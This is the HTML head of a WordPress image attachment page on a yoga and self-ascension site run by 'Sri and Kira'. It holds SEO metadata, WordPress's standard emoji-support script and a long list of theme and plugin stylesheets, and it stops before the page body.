

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sriandkira.com/homepage/tan-natural-newsletter-subscribe-instagram-post-1/
body_size: 24594
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://iamkira.net/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tan Natural Newsletter Subscribe Instagram Post (1) - I AM... Kira Yoga of Self-Ascension</title>
	<link rel="canonical" href="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tan Natural Newsletter Subscribe Instagram Post (1) - I AM... Kira Yoga of Self-Ascension" />
	<meta property="og:url" content="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/" />
	<meta property="og:site_name" content="I AM... Kira Yoga of Self-Ascension" />
	<meta property="og:image" content="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SriAndKira" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/","url":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/","name":"Tan Natural Newsletter Subscribe Instagram Post (1) - I AM... Kira Yoga of Self-Ascension","isPartOf":{"@id":"https://iamkira.net/#website"},"primaryImageOfPage":{"@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#primaryimage"},"image":{"@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#primaryimage"},"thumbnailUrl":"https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1.jpg","datePublished":"2022-12-04T22:22:38+00:00","breadcrumb":{"@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#primaryimage","url":"https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1.jpg","contentUrl":"https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iamkira.net/"},{"@type":"ListItem","position":2,"name":"Homepage","item":"https://iamkira.net/homepage/"},{"@type":"ListItem","position":3,"name":"Tan Natural Newsletter Subscribe Instagram Post (1)"}]},{"@type":"WebSite","@id":"https://iamkira.net/#website","url":"https://iamkira.net/","name":"Sri and Kira: Self Ascension Magazine","description":"The Art of Ascended Living","publisher":{"@id":"https://iamkira.net/#/schema/person/02d0d4f7414de067f49af87d026346bd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iamkira.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://iamkira.net/#/schema/person/02d0d4f7414de067f49af87d026346bd","name":"Sri and Kira","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iamkira.net/#/schema/person/image/","url":"https://iamkira.net/wp-content/uploads/2025/03/cropped-IMG_5661-scaled-1.jpg","contentUrl":"https://iamkira.net/wp-content/uploads/2025/03/cropped-IMG_5661-scaled-1.jpg","width":2560,"height":1440,"caption":"Sri and Kira"},"logo":{"@id":"https://iamkira.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="I AM... Kira Yoga of Self-Ascension &raquo; Feed" href="https://iamkira.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="I AM... Kira Yoga of Self-Ascension &raquo; Comments Feed" href="https://iamkira.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="I AM... Kira Yoga of Self-Ascension &raquo; Tan Natural Newsletter Subscribe Instagram Post (1) Comments Feed" href="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamkira.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://iamkira.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://iamkira.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.6.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamkira.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://iamkira.net/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--gotham: gotham;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-gotham-font-family{font-family: var(--wp--preset--font-family--gotham) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://iamkira.net/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://iamkira.net/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://iamkira.net/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iamkira.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://iamkira.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://iamkira.net/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.8.3' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://iamkira.net/wp-content/uploads/useanyfont/uaf.css?ver=1752070446' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iamkira.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iamkira.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iamkira.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://iamkira.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://iamkira.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-79202-css' href='https://iamkira.net/wp-content/uploads/elementor/css/post-79202.css?ver=1763932435' media='all' />
<link rel='stylesheet' id='elementor-post-93496-css' href='https://iamkira.net/wp-content/uploads/elementor/css/post-93496.css?ver=1763932436' media='all' />
<link rel='stylesheet' id='elementor-post-93776-css' href='https://iamkira.net/wp-content/uploads/elementor/css/post-93776.css?ver=1763932436' media='all' />
<link rel='stylesheet' id='woonp-frontend-css' href='https://iamkira.net/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://iamkira.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://iamkira.net/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://iamkira.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://iamkira.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='rsfv-fallback-css' href='https://iamkira.net/wp-content/plugins/really-simple-featured-video/includes/Compatibility/Themes/Fallback/styles.css?ver=1763389359' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://iamkira.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://iamkira.net/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-80231-css' href='https://iamkira.net/wp-content/uploads/elementor/css/post-80231.css?ver=1763932436' media='all' />
<link rel='stylesheet' id='elementor-post-81134-css' href='https://iamkira.net/wp-content/uploads/elementor/css/post-81134.css?ver=1763932493' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://iamkira.net/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://iamkira.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://iamkira.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://iamkira.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://iamkira.net/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://iamkira.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://iamkira.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='wcevzw-style-prefetch-css' href='https://iamkira.net/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/css/photoswipe.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://iamkira.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748574567' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://iamkira.net/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1742245667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://iamkira.net/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742245669' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iamkira.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245834' media='all' />
